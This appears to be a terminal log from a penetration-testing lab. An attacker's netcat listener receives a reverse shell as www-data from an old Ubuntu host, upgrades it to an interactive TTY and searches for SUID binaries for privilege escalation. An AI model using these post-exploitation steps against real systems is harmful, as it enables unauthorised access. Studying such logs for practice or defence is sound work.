 ┌──(gokul23㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.0.125] from (UNKNOWN) [192.168.0.105] 49175
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
 07:36:21 up  1:43,  0 users,  load average: 0.02, 0.06, 0.07
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
CTRL+Z
stty raw -echo
fg
export TERM=xterm
www-data@ubuntu:/$ whoami
whoami
www-data
www-data@ubuntu:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/sudoedit